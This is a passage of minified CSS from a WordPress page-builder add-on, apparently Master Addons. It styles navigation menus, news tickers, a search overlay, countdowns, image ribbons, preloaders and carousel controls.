li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-none .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-sweep-filling.jltma-direction-sweep-bottom .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-sweep-filling.jltma-direction-sweep-bottom .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-sweep-filling.jltma-direction-sweep-left .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-sweep-filling.jltma-direction-sweep-left .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-sweep-filling.jltma-direction-sweep-right .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-sweep-filling.jltma-direction-sweep-right .jltma-nav-menu__main>ul li:hover>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-sweep-filling.jltma-direction-sweep-top .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-background.jltma-animation-sweep-filling.jltma-direction-sweep-top .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{background-size:100% 100%}.jltma-nav-menu.jltma-pointer-text.jltma-animation-skew .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-text.jltma-animation-skew .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{-webkit-transform:skew(-8deg);-ms-transform:skew(-8deg);transform:skew(-8deg)}.jltma-nav-menu.jltma-pointer-text.jltma-animation-grow .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-text.jltma-animation-grow .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.jltma-nav-menu.jltma-pointer-text.jltma-animation-shrink .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-text.jltma-animation-shrink .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.jltma-nav-menu.jltma-pointer-text.jltma-animation-float .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-text.jltma-animation-float .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.jltma-nav-menu.jltma-pointer-text.jltma-animation-sink .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-text.jltma-animation-sink .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.jltma-nav-menu.jltma-pointer-text.jltma-animation-rotate .jltma-nav-menu__main>ul li.current_page_item>a>.jltma-animation,.jltma-nav-menu.jltma-pointer-text.jltma-animation-rotate .jltma-nav-menu__main>ul li:hover>a>.jltma-animation{-webkit-transform:rotate(6deg);-ms-transform:rotate(6deg);transform:rotate(6deg)}.jltma-nav-menu__container .jltma-nav-menu__container-inner .jltma-submenu-indicator{background-image:url(../images/symbols.svg);background-position:-2px -523px;background-repeat:no-repeat;display:block;display:inline-block;height:11px;margin-top:-3px;position:absolute;right:0;top:50%;width:11px}.default-main-icon-hide .jltma-nav-menu__container-inner>li>a>.jltma-submenu-indicator,.default-submenu-icon-hide .jltma-nav-menu__container-inner>li ul.dropdown-menu>li>a>.jltma-submenu-indicator{display:none!important}.jltma-news-ticker{width:100%}.jltma-ticker-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:table;margin:0 auto;width:100%}.jltma-ticker-heading{color:#fff;display:table-cell;font-size:13px;font-weight:700;min-width:130px;text-align:center;text-transform:uppercase;vertical-align:middle}.jltma-news-ticker li img{float:left;margin-right:10px;max-width:50px}.jltma-news-ticker a{color:#999;height:100%;margin:0}.jltma-entry-title a:hover,.jltma-news-ticker a:hover{text-decoration:none}.jltma-ticker-content-details{border-left:5px solid transparent;display:table-cell;padding:11px 15px 11px 2.5rem;position:relative;vertical-align:middle;width:100%}.jltma-ticker-content-details:after,.jltma-ticker-content-details:before{content:"";position:absolute}.jltma-ticker-content-details:before{border-bottom:10px solid transparent;border-left:10px solid #4b00e7;border-top:10px solid transparent;left:0;margin-top:-10px;top:50%}.jltma-ticker-content-inner{display:inline-block;min-height:30px;overflow:hidden;position:relative;width:100%}.jltma-ticker-content-items{left:0!important;margin:0;min-height:28px;overflow:hidden;padding:0;position:absolute;right:60px;width:100%}.jltma-ticker-content-items li{float:left;list-style:none;opacity:0;padding:10px 0;width:100%}.jltma-ticker-content-items li.active{opacity:1}.jltma-ticker-content-items li a{top:20px}.jltma-ticker-content-items p{position:relative;top:0;white-space:nowrap;width:auto}@-webkit-keyframes ticker{0%{-webkit-transform:translateZ(0);transform:translateZ(0);visibility:visible}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ticker{0%{-webkit-transform:translateZ(0);transform:translateZ(0);visibility:visible}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.horizontal-scroll .jltma-ticker-content-inner{overflow:hidden;padding-right:60px;width:100%}.horizontal-scroll .jltma-ticker-content-items{-webkit-animation-duration:30s;animation-duration:30s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:ticker;animation-name:ticker;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;left:100%!important;padding-right:0;white-space:nowrap}.horizontal-scroll .jltma-ticker-content-items li{display:inline-block;opacity:1;padding-right:10px;position:static;width:auto}.jltma-ticker-content-inner>.jltma-ticker-nav{background:#fff;height:40px;margin-top:-20px;position:absolute;right:0;top:50%;width:60px;z-index:1}.jltma-ticker-content-inner>.jltma-ticker-nav>span{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-repeat:no-repeat;color:red;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;line-height:40px;position:absolute;top:0}.jltma-ticker-content-inner>.jltma-ticker-nav>span:first-child{background-position:0}.jltma-ticker-content-inner>.jltma-ticker-nav>span.eicon-chevron-left{right:30px}.jltma-ticker-content-inner>.jltma-ticker-nav>span:last-child{background-position:100%;right:0}.jltma-search-section{line-height:100%}.jltma-search-section .jltma-search-icon{background:none;display:block;font-size:20px;font-size:22px;height:26px;margin:0;padding:0;width:26px}.jltma-search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:center;opacity:0;text-align:center;-webkit-transition:all .4s ease;transition:all .4s ease}.jltma-search.search--open{opacity:1}.js .jltma-search{height:100vh;left:0;position:fixed;top:0;width:100%;z-index:1000}.js .jltma-search:before{background:rgba(40,43,47,.9);content:"";height:100%;position:absolute;right:0;top:0;width:100%}.jltma-btn--search-close{border:0;height:50px;padding:0;position:absolute;right:1.25rem;top:3.25rem;width:50px}.jltma-btn--search-close .jltma-icon--search{height:50px;width:50px}.jltma-btn--search-close:focus{border:0;outline:0}.jltma-btn--search-close:hover{cursor:pointer}.jltma-search__form{margin:5em 0;z-index:999}.jltma-search__form .jltma-search__input{-webkit-appearance:none;background:transparent;border:0;border-bottom:5px solid;border-radius:0;color:#fff;font-size:6rem;line-height:1;padding:0;width:100%}.jltma-search__form .jltma-search__input:focus{outline:none}.jltma-search__form .jltma-search__input::-webkit-input-placeholder{color:#fff}.jltma-search__form .jltma-search__input::-moz-placeholder{color:#fff}.jltma-search__form .jltma-search__input:-ms-input-placeholder{color:#fff}.jltma-search__form .jltma-search__info{color:#fdfdfd;display:block;font-size:15px;font-weight:700;margin:0 auto;padding:.85em 0;text-align:center;width:75%}.jltma-search-form .jltma-form-control{-webkit-box-flex:1;border:1px solid #e6e6e6;-webkit-box-shadow:none;box-shadow:none;-ms-flex:1 1 0px;flex:1 1 0;height:50px;text-transform:none}.jltma-search-form .jltma-search-submit{background:#4b00e7;border:0;border-left:1px solid #e6e6e6;color:#fff;font-size:1.125rem;line-height:50px;outline:0;overflow:hidden;padding:0 1.5rem;text-align:center}.jltma-search-form .jltma-search-submit i{font-size:1.5rem;vertical-align:middle}.js .main-wrap{position:relative;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.js .main-wrap--move .jltma-btn--search{opacity:0;pointer-events:none}.js .jltma-search{pointer-events:none}.js .search--open{pointer-events:auto}.js .search:before{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.js .search--open:before{opacity:1}.main-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}.jltma-btn--search{background:none;border:0;font-size:1.5em;margin:0;padding:0}.jltma-btn--search:focus,.jltma-btn--search:hover{background-color:transparent;outline:none}.jltma-btn--search i{color:#4b00e7;cursor:pointer}.jltma-btn--hidden{opacity:0;pointer-events:none}@media screen and (max-width:40em){.search-wrap{font-size:.85em;position:absolute;right:2em;top:2.15em}}blockquote.jltma-blockquote{background:#404ace;border:none;border-radius:20px;color:#fff;font-size:1.9rem;font-style:italic;font-weight:800;letter-spacing:0;line-height:44px;margin:0;padding:50px 60px 80px;position:relative;z-index:1}blockquote.jltma-blockquote cite{color:#fff;font-size:16px;margin-top:0;padding:0 0 0 30px;position:relative}blockquote.jltma-blockquote cite:before{background:#f04e23;border-radius:3px;content:"";height:6px;left:0;margin-top:20px;position:absolute;width:15px}.jltma-counterup{background-color:#fff;border-radius:15px;margin-bottom:30px;padding:30px 20px;position:relative;-webkit-transition:.3s;transition:.3s}.jltma-counterup i{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:#4b00e7;border-radius:50%;color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:30px;height:70px;justify-content:center;width:70px}.jltma-counterup .counterup-icon-text-center{display:block;text-align:center}.jltma-counterup .counterup-icon-text-center i,.jltma-counterup .counterup-icon-text-center img{margin-bottom:25px}.jltma-counterup h3{color:#333;display:inline-block}.jltma-counterup h3.jltma-counterup-number{color:#333;font-size:24px;font-weight:700;line-height:40px;margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.jltma-counterup span.jltma-counterup-title{color:#525151;display:inline-block;font-size:16px;font-weight:500;margin-top:0}.jltma-counterup-icon-left,.jltma-counterup-icon-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-counterup-icon-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.counterup-icon-text-right{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.jltma-counterup-icon-center{text-align:center}.counterup-icon-text-left{margin-right:30px}.counterup-icon-text-right{margin-left:30px}.jltma-counterup-icon-right .jltma-counterup-content{text-align:right}.counterup-icon-text-center img{margin-left:auto;margin-right:auto}.jltma-widget-countdown .jltma-countdown-wrapper{position:relative}.jltma-widget-countdown .jltma-countdown-wrapper .jltma-countdown-value{font-size:4.5em;font-weight:700}.jltma-widget-countdown .jltma-countdown-wrapper .jltma-countdown-title{color:#888;font-size:.875em;font-weight:500;padding-top:20px}.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-inline,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-inline-table{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-inline .jltma-countdown-item,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-inline-table .jltma-countdown-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;padding:.9375em 1.875em}.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-inline .jltma-countdown-seperator,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-inline-table .jltma-countdown-seperator{padding:.9375em}.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-inline-table .jltma-countdown-item{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block-table{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block .jltma-countdown-item,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block-table .jltma-countdown-item{padding:1.875em;text-align:center}.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block .jltma-countdown-title,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block .jltma-countdown-value,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block-table .jltma-countdown-title,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block-table .jltma-countdown-value{display:block}.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block-table .jltma-countdown-item,.jltma-widget-countdown .jltma-countdown-wrapper.jltma-countdown-block-table .jltma-countdown-seperator{-ms-flex-preferred-size:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;text-align:center}.jltma-advanced-image .jltma-adv-image-wrapper{display:inline-block}.jltma-advanced-image .jltma-adv-image-wrapper .jltma-image-has-secondary img:last-child{left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity 1s;transition:opacity 1s;z-index:2}.jltma-advanced-image .jltma-adv-image-wrapper:hover .jltma-image-has-secondary img{opacity:0}.jltma-advanced-image .jltma-adv-image-wrapper:hover .jltma-image-has-secondary img:last-child{opacity:1}.jltma-advanced-image .jltma-media-image{display:block;max-width:100%;overflow:hidden;text-align:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.jltma-advanced-image .jltma-media-image img{display:inline-block;height:auto;margin:0 auto}.jltma-advanced-image.jltma-alignnone{text-align:center}.jltma-advanced-image.jltma-alignleft{float:left}.jltma-advanced-image.jltma-alignright{float:right}.jltma-advanced-image .jltma-media-image{position:relative}.jltma-advanced-image .jltma-media-image.jltma-hidden-overflow{overflow:hidden}.jltma-advanced-image .jltma-ribbon-wrapper{z-index:5}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-corner-ribbon{background:#ea4335;-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3);color:#fff;left:-50px;letter-spacing:1px;line-height:50px;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:200px}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-corner-ribbon.top-right{left:auto;right:-50px;top:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-corner-ribbon.bottom-left{bottom:25px;left:-50px;top:auto;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-corner-ribbon.bottom-right{bottom:25px;left:auto;right:-50px;top:auto;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-simple-ribbon{background:#ea4335;color:#fff;left:-1px;padding:7px 50px;position:absolute;top:25px}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-simple-ribbon.top-right{left:auto;right:-1px;top:25px}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-simple-ribbon.bottom-left{bottom:25px;left:-1px;top:auto}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-simple-ribbon.bottom-right{bottom:25px;left:auto;right:-1px;top:auto}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-cross-ribbon{background:#ea4335;border-radius:0 0 2px 2px;color:#fff;left:25px;padding:10px;position:absolute;top:-15px}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-cross-ribbon:before{border-bottom:15px solid #a42f25;border-left:15px solid transparent;bottom:0;content:"";height:0;left:-15px;position:absolute;right:0;top:0;width:0}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-cross-ribbon.top-right{left:auto;right:25px}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-cross-ribbon.top-right:before{border-left:0;border-right:15px solid transparent;left:auto;right:-15px}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-cross-ribbon.bottom-left{bottom:-15px;top:auto}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-cross-ribbon.bottom-left:before{border-bottom:0;border-top:15px solid #a42f25;top:auto}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-cross-ribbon.bottom-right{bottom:-15px;left:auto;right:25px;top:auto}.jltma-advanced-image .jltma-ribbon-wrapper.jltma-cross-ribbon.bottom-right:before{border-bottom:0;border-left:0!important;border-right:15px solid transparent!important;border-top:15px solid #a42f25;left:auto;right:-15px;top:auto}.jltma-lightbox-btn{direction:ltr}.jltma-has-preview{-webkit-perspective-origin:50%;perspective-origin:50%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-filter .3s;transition:-webkit-filter .3s;transition:filter .3s;transition:filter .3s,-webkit-filter .3s;will-change:filter}.jltma-has-preview.jltma-preload,.jltma-has-preview.jltma-preloading{-webkit-filter:blur(10px);filter:blur(10px)}.jltma-has-preview.jltma-preloaded{-webkit-filter:blur(0);filter:blur(0)}.jltma-preload,.jltma-preloaded,.jltma-preloading{will-change:background,opacity}.jltma-preload.jltma-progress-box,.jltma-preloading.jltma-progress-box{-webkit-animation-duration:1.4s;animation-duration:1.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:JltmaLoadingWave;animation-name:JltmaLoadingWave;-webkit-animation-timing-function:linear;animation-timing-function:linear;background:#ddd;background-image:-webkit-gradient(linear,left top,right top,color-stop(33%,#ddd),color-stop(40%,#f5f5f5),color-stop(43%,#e5e5e5),color-stop(46%,#ddd));background-image:linear-gradient(90deg,#ddd 33%,#f5f5f5 40%,#e5e5e5 43%,#ddd 46%);background-repeat:no-repeat;background-size:300% auto;position:relative}.jltma-preload.jltma-blank,.jltma-preloading.jltma-blank{opacity:0}.jltma-preloading.jltma-simple-spinner,.jltma-preloading.jltma-simple-spinner-dark,.jltma-preloading.jltma-simple-spinner-light{background-position:50%;background-repeat:no-repeat}.jltma-preloading.jltma-simple-spinner{background-image:url(../images/spinner-default.svg)}.jltma-preloading.jltma-simple-spinner-light{background-image:url(../images/spinner-light.svg)}.jltma-preloading.jltma-simple-spinner-dark{background-image:url(../images/spinner-dark.svg)}.jltma-preloaded.jltma-blank{-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:JltmaFadeInPreloaded;animation-name:JltmaFadeInPreloaded;-webkit-animation-timing-function:cubic-bezier(.25,.46,.45,.94);animation-timing-function:cubic-bezier(.25,.46,.45,.94)}@-webkit-keyframes JltmaLoadingWave{0%{background-position:0 0}to{background-position:66% 0}}@-webkit-keyframes JltmaFadeInPreloaded{0%{opacity:0}to{opacity:1}}@keyframes JltmaFadeInPreloaded{0%{opacity:0}to{opacity:1}}.jltma-img-dynamic-dropshadow-frame{position:relative}.jltma-img-dynamic-dropshadow-frame .jltma-img-dynamic-dropshadow{position:relative;z-index:1}.jltma-img-dynamic-dropshadow-frame .jltma-img-dynamic-dropshadow-cloned{-webkit-filter:blur(50px);filter:blur(50px);left:0;margin:0 auto;opacity:.4;position:absolute;right:0;top:0;-webkit-transform:translateX(75px) translateY(40px);-ms-transform:translateX(75px) translateY(40px);transform:translateX(75px) translateY(40px)}.jltma-orginal-blured-img{overflow:hidden;position:relative}.jltma-blured-img{height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity,-webkit-transform .1s ease-out;transition:opacity,-webkit-transform .1s ease-out;transition:opacity,transform .1s ease-out;transition:opacity,transform .1s ease-out,-webkit-transform .1s ease-out;width:100%;will-change:opacity,transform}.jltma-hover-scale-circle-plus{direction:ltr;display:block;position:absolute}.jltma-hover-scale-circle-plus .jltma-symbol-circle,.jltma-hover-scale-circle-plus .jltma-symbol-plus{display:block;opacity:0;position:absolute;-webkit-transition:all .8s cubic-bezier(.75,.1,.25,.9);transition:all .8s cubic-bezier(.75,.1,.25,.9)}.jltma-hover-scale-circle-plus .jltma-symbol-plus{height:30px;margin-top:15px;width:30px;z-index:3}.jltma-hover-scale-circle-plus .jltma-symbol-plus:after,.jltma-hover-scale-circle-plus .jltma-symbol-plus:before{background-color:#fff;content:"";display:block;height:1px;position:absolute;width:100%}.jltma-hover-scale-circle-plus .jltma-symbol-plus:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jltma-hover-scale-circle-plus .jltma-symbol-circle{border:2px solid #fff;border-radius:50%;height:100px;width:100px}.jltma-hover-scale-circle-plus{left:50%;top:50%}.jltma-hover-scale-circle-plus .jltma-symbol-plus{-webkit-transform:translate3d(-50%,-50%,0) scale(.8);transform:translate3d(-50%,-50%,0) scale(.8);-webkit-transform-origin:50% 0 0;-ms-transform-origin:50% 0 0;transform-origin:50% 0 0}.jltma-hover-scale-circle-plus .jltma-symbol-circle{-webkit-transform:translate3d(-50%,-50%,0) scale(1.25);transform:translate3d(-50%,-50%,0) scale(1.25);z-index:2}.jltma-hover-active:hover .jltma-hover-scale-circle-plus .jltma-symbol-circle,.jltma-hover-active:hover .jltma-hover-scale-circle-plus .jltma-symbol-plus{opacity:1;-webkit-transform:translate3d(-50%,-50%,0) scale(1) rotate(0);transform:translate3d(-50%,-50%,0) scale(1) rotate(0)}.jltma-hover-fade{opacity:0;-webkit-transition:opacity 1s ease-in-out;transition:opacity 1s ease-in-out;will-change:opacity}.jltma-hover-active:hover .jltma-hover-fade{opacity:1}.swiper-fade .jltma-twitter_slider__item{opacity:0!important}.swiper-fade .jltma-twitter_slider__item.swiper-slide-active{opacity:1!important}.jltma-twitter-carousel-slider .jltma-twitter_slider__item .card-body>a{display:block;margin:0 auto;width:100%}.jltma-twitter-carousel-slider .jltma-twitter_slider__item .card-body>a img{width:100%}.jltma-arrows{pointer-events:none}.jltma-swiper__button,.swiper-pagination{pointer-events:auto}.swiper-scrollbar{background:rgba(0,0,0,.25);height:4px;left:10px;opacity:1!important;width:calc(100% - 20px)!important}.swiper-scrollbar-drag{background:#007aff}.jltma-arrow{position:relative}.jltma-fancybox-caption .jltma-image-carousel-title{margin:0 10px}.jltma-image-carousel-figure{position:relative}.jltma-image-carousel-figure i,.jltma-image-carousel-figure svg{fill:#fff;height:25px;position:absolute;right:10px;top:10px;width:25px;z-index:999}.jltma-image-carousel-figure i{color:#fff}.fancybox-container.fancybox-is-open .fancybox-bg{opacity:1!important}.fancybox-container.fancybox-is-open .fancybox-caption .fancybox-caption__body{overflow-y:hidden}.jltma-logo-slider-item .jltma-logo-slider-figure{position:relative}.jltma-logo-slider-item .jltma-logo-slider-figure figcaption{background:hsla(0,0%,100%,.85);height:100%;left:0;margin:0;padding:30px 0;position:absolute;text-align:center;top:0;-webkit-transition:.4s;transition:.4s;width:100%}.jltma-logo-slider-item .jltma-logo-slider-figure figcaption:not(.show){opacity:0;visibility:hidden}.jltma-logo-slider-item .jltma-logo-slider-figure figcaption .jltma-logo-slider-brand-name{color:#222;margin:10px}.jltma-logo-slider-item .jltma-logo-slider-figure figcaption .jltma-logo-slider-brand-description{color:#444}.jltma-logo-slider-item .jltma-logo-slider-figure .jltma-logo-slider-hover-img{left:0;position:absolute;top:0;-webkit-transition:.4s;transition:.4s;z-index:9999}.jltma-logo-slider-item .jltma-logo-slider-figure .jltma-logo-slider-hover-img:not(.show){opacity:0;visibility:hidden}.jltma-logo-slider-item .jltma-logo-slider-figure i.item-hover-icon,.jltma-logo-slider-item .jltma-logo-slider-figure svg.item-hover-icon{color:#fff;position:absolute;z-index:99999}.jltma-logo-slider-item .jltma-logo-slider-figure i.item-hover-icon.top_right,.jltma-logo-slider-item .jltma-logo-slider-figure svg.item-hover-icon.top_right{right:10px;top:10px}.jltma-logo-slider-item .jltma-logo-slider-figure i.item-hover-icon.top_left,.jltma-logo-slider-item .jltma-logo-slider-figure svg.item-hover-icon.top_left{left:10px;top:10px}.jltma-logo-slider-item .jltma-logo-slider-figure i.item-hover-icon.bottom_right,.jltma-logo-slider-item .jltma-logo-slider-figure svg.item-hover-icon.bottom_right{bottom:10px;right:10px}.jltma-logo-slider-item .jltma-logo-slider-figure i.item-hover-icon.bottom_left,.jltma-logo-slider-item .jltma-logo-slider-figure svg.item-hover-icon.bottom_left{bottom:10px;left:10px}.jltma-logo-slider-item .jltma-logo-slider-figure i.item-hover-icon:hover,.jltma-logo-slider-item .jltma-logo-slider-figure svg.item-hover-icon:hover{cursor:pointer}.jltma-logo-slider-item .jltma-logo-slider-figure i.item-hover-icon.icon-eye:before,.jltma-logo-slider-item .jltma-logo-slider-figure svg.item-hover-icon.icon-eye:before{content:"\e087"!important}.jltma-logo-slider-item:hover .jltma-logo-slider-figure .jltma-logo-slider-hover-img:not(.jltma-hover-click),.jltma-logo-slider-item:hover .jltma-logo-slider-figure figcaption:not(.jltma-hover-click){opacity:1;visibility:visible}.jltma-logo-slider-item:hover .jltma-logo-slider-figure .jltma-hover-click.show{opacity:1;visibility:visible}.jltma-slider__item figure{position:relative}.jltma-slider__item figure i[class*=lightbox-expand]{position:absolute;right:15px;top:15px}.jltma-slider__item .jltma-carousel-title span[class*=-carousel-]{display:inline-block;width:100%}.swiper-horizontal+.swiper-pagination-progressbar,.swiper-vertical+.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;width:100%}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;height:100%;left:0;position:absolute;top:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;width:100%}.jltma-arrows{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:absolute;top:0;z-index:1}.jltma-arrows [class*=jltma-arrow]{background-color:#fff;border-radius:100%;-webkit-box-shadow:0 13px 33px 0 rgba(51,77,128,.08);box-shadow:0 13px 33px 0 rgba(51,77,128,.08);color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:24px;margin:24px;padding:1em;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.jltma-arrows [class*=jltma-arrow]:hover{color:#132c47}.jltma-arrows .jltma-arrow--prev{left:0}.jltma-arrows .jltma-arrow--next{right:0}.jltma-arrows.jltma-swiper__pagination--both{height:100%;width:100%}.jltma-fraction-arrow-container .swiper-pagination,.jltma-swiper__pagination--both .swiper-pagination{-webkit-box-flex:0;bottom:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-transform:none;-ms-transform:none;transform:none;width:100%}.jltma-position-bottom-left .swiper-pagination,.jltma-position-bottom-right .swiper-pagination,.jltma-position-top-left .swiper-pagination,.jltma-position-top-right .swiper-pagination{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}.swiper-pagination.swiper-pagination-fraction{position:static;-webkit-transform:none;-ms-transform:none;transform:none}.jltma-carousel-both-navigation[class*=jltma-position-],.jltma-fraction-arrow-container[class*=jltma-position-]{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute}.jltma-carousel-both-navigation.jltma-position-top,.jltma-fraction-arrow-container.jltma-position-top{top:0}.jltma-carousel-both-navigation.jltma-position-bottom,.jltma-fraction-arrow-container.jltma-position-bottom{bottom:0}.jltma-carousel-both-navigation.jltma-position-center .swiper-pagination,.jltma-fraction-arrow-container.jltma-position-center 